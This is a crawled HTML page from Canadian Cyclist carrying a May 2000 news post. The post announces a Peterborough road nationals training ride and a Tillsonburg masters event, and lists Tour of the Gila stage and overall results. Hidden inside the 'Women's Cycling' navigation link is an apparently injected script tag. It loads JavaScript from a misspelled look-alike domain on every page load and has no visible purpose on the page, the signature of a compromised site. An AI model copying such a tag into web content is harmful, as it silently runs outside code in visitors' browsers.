

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=2534&title=Road%20Nationals,%20Masters%20Olympic%20Classic,%20Gila%20results
body_size: 4886
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist Road Nationals, Masters Olympic Classic, Gila results</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1556" target="_blank"><img src="/banners/2022MTBWCH_ADSC6556_728.jpg" border="0" alt="Photo Galleries 3 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>May 10/00 11:28 am - Road Nationals, Masters Olympic Classic, Gila results</h3><p align="right"><br />Posted by <b>Editor</b> on <b>05/10/00</b><br />&nbsp;</p><p><b>Road Nationals Trial Run</b><br><br>The Intersports Inc Racing Team is hosting an 80KM training ride that will cover the National Road Race, criterium, and time trial courses in Peterborough. The ride will take place on Sunday May 14th at 10am.  Details on starting location and directions will be posted within the next day.  For more information contact:  Chloe Black: <a href=mailto:cbhammer@hotmail.com>cbhammer@hotmail.com</a>  or 705-755-6368 or Ralph Neumann: <a href=mailto:neumann@canoemail.com>neumann@canoemail.com</a><br><br><br><b>International Masters Senior Olympic Classic</b><br><br>Tillsonburg, Ontario is to be the site for International Masters Senior Olympic Classic, to be held July 13-23.  Both road and mountain bike events will be held for age categories from 35 to 90+.  Proceeds from the non-profit event will be donated to St John's Ambulance and the London Hospital (Breast and Prostate Cancer Research Units).  For more information, check the website at <a href=http://www.getweb4u.com/cavalcade target=_blank>www.getweb4u.com/cavalcade</a>.<br><br><br><b>Tour of the Gila - New Mexico</b><br><br>Final stage and overall results.<br><br><table border=1 width=450 cellspacing=3 cellpadding=3><tr><td>Men</td><td></td><td></td><td></td></tr><tr><td></td><td>Stage 5, Gila Monster Road Race, 100 miles</td></tr><tr><td>1</td><td>Burke Swindlehurst</td><td>Navigators Cycling T</td><td>4:32:40</td></tr><tr><td>2</td><td>Arquimedes Lam Zamor</td><td>Tecos</td><td>4:32:57</td></tr><tr><td>3</td><td>Jimi Killen</td><td>Boulder Chaos</td><td>4:33:12</td></tr><tr><td>4</td><td>Ron Schmeer</td><td>Nutra Fig</td><td>4:33:34</td></tr><tr><td>5</td><td>Eddy Gragus</td><td>Jelly Belly</td><td>4:33:43</td></tr><tr><td>6</td><td><b>Scott Price</td><td>Landis Cyclery/WMRC</td><td>4:33:45</td></tr><tr><td>7</td><td>John Lieswyn</td><td>Shaklee</td><td>4:33:45</td></tr><tr><td>8</td><td><b>Eric Wohlberg</td><td>Shaklee</td><td>4:33:45</td></tr><tr><td>9</td><td>Doug Ziewacz</td><td>7 Up/Colorado Cyclis</td><td>4:33:51</td></tr><tr><td>10</td><td>Brad Buccumbusp</td><td>Nutra Fig</td><td>4:33:58</td></tr><tr><td>18</td><td><b>Jacob Erker</td><td>Sparkletts</td><td>4:37:08</td></tr><tr><td>24</td><td><b>Brian Walton</td><td>Saturn</td><td>4:41:11</td></tr><tr><td>40</td><td><b>Jesse Keefer</td><td>Nutra Fig</td><td>4:45:34</td></tr><tr><td>49</td><td><b>Sylvain Beauchamp</td><td>Shaklee</td><td>4:55:10</td></tr><tr><td>53</td><td><b>Gord Fraser</td><td>Mercury</td><td>4:55:10</td></tr><tr><td>68</td><td><b>Jamie Douglas</td><td>Rocky Mountain Bicyc</td><td>5:02:20</td></tr><tr><td></td><td>Final GC</td><td></td><td></td></tr><tr><td>1</td><td><b>Eric Wohlberg</td><td>Shaklee</td><td>13:44:47</td></tr><tr><td>2</td><td>Eddy Gragus</td><td>Jelly Belly</td><td>at 1:30</td></tr><tr><td>3</td><td>Doug Ziewacz</td><td>7 Up/Colorado Cyclis</td><td>3:05</td></tr><tr><td>4</td><td>Burke Swindlehurst</td><td>Navigators Cycling T</td><td>3:24</td></tr><tr><td>5</td><td>Clark Sheehan</td><td>7 Up/Colorado Cyclis</td><td>3:29</td></tr><tr><td>6</td><td>Ron Schmeer</td><td>Nutra Fig</td><td>3:45</td></tr><tr><td>7</td><td><b>Scott Price</td><td>Landis Cyclery/WMRC</td><td>3:56</td></tr><tr><td>8</td><td>John Lieswyn</td><td>Shaklee</td><td>4:10</td></tr><tr><td>9</td><td>Damon Kluck</td><td>The Spokesman</td><td>4:54</td></tr><tr><td>10</td><td>Jimi Killen</td><td>Boulder Chaos</td><td>4:57</td></tr><tr><td>18</td><td><b>Jacob Erker</td><td>Sparkletts</td><td>10:17</td></tr><tr><td>27</td><td><b>Brian Walton</td><td>Saturn</td><td>14:12</td></tr><tr><td>46</td><td><b>Gord Fraser</td><td>Mercury</td><td>30:23</td></tr><tr><td>48</td><td><b>Sylvain Beauchamp</td><td>Shaklee</td><td>31:57</td></tr><tr><td>66</td><td><b>Jesse Keefer</td><td>Nutra Fig</td><td>44:31</td></tr><tr><td>80</td><td><b>Jamie Douglas</td><td>Rocky Mountain Bicyc</td><td>1:21:52</td></tr><tr><td>Women</td><td></td><td></td><td></td></tr><tr><td></td><td>Stage 5, Gila Monster Road Race, 66 miles</td></tr><tr><td>1</td><td>Jeanie Longo</td><td></td><td>3:22:21</td></tr><tr><td>2</td><td>Mari Holden</td><td>Timex</td><td>3:24:29</td></tr><tr><td>3</td><td>Kimberly Bruckner</td><td>Autotrader.com</td><td>3:24:29</td></tr><tr><td>4</td><td>Katrina Berger</td><td>Charles Schwab Cycli</td><td>3:24:42</td></tr><tr><td>5</td><td>Kim Smith</td><td>Timex</td><td>3:26:37</td></tr><tr><td>6</td><td>Andrea Ratkovic</td><td>Autotrader.com</td><td>3:27:11</td></tr><tr><td>7</td><td>Tina Mayolo</td><td>Autotrader.com</td><td>3:27:11</td></tr><tr><td>8</td><td>Lara Ruthven</td><td>TX Cycle Sport</td><td>3:27:17</td></tr><tr><td>9</td><td>Catherine Cardwell</td><td>Charles Schwab Cycli</td><td>3:27:20</td></tr><tr><td>10</td><td>Lysle Wilhelmi</td><td>800.com</td><td>3:27:33</td></tr><tr><td>13</td><td><b>Melanie Dorion</td><td>Elita</td><td>3:28:17</td></tr><tr><td>16</td><td><b>Sophie St. Jacques</td><td>Elita</td><td>3:28:29</td></tr><tr><td>22</td><td><b>Kim Davidge</td><td>Elita</td><td>3:31:40</td></tr><tr><td></td><td>Final GC</td><td></td><td></td></tr><tr><td>1</td><td>Mari Holden</td><td>Timex</td><td>12:10:35</td></tr><tr><td>2</td><td>Jeanie Longo</td><td></td><td>at 1:11</td></tr><tr><td>3</td><td>Kimberly Bruckner</td><td>Autotrader.com</td><td>4:09</td></tr><tr><td>4</td><td>Katrina Berger</td><td>Charles Schwab</td><td>9:05</td></tr><tr><td>5</td><td>Andrea Ratkovic</td><td>Autotrader.com</td><td>9:24</td></tr><tr><td>6</td><td>Julie Hanson</td><td>Saturn</td><td>10:56</td></tr><tr><td>7</td><td>Catherine Cardwell</td><td>Charles Schwab</td><td>12:13</td></tr><tr><td>8</td><td>Lysle Wilhelmi</td><td>800.com</td><td>12:22</td></tr><tr><td>9</td><td>Kim Smith</td><td>Timex</td><td>12:39</td></tr><tr><td>10</td><td>Tina Mayolo</td><td>Autotrader.com</td><td>12:42</td></tr><tr><td>15</td><td><b>Melanie Dorion</td><td>Elita</td><td>16:23</td></tr><tr><td>16</td><td><b>Sophie St. Jacques</td><td>Elita</td><td>17:58</td></tr><tr><td>19</td><td><b>Kim Davidge</td><td>Elita</td><td>22:31</td></tr></table></p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
